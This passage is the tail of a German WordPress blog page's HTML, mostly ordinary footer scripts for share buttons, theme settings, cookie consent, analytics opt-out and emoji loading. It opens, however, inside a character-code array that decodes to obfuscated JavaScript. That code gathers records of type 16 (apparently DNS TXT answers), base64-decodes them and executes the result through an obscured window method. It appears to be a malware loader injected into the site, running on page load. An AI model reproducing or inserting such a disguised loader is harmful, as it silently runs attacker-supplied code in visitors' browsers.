57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"c318519a7a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/kennzeichen?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>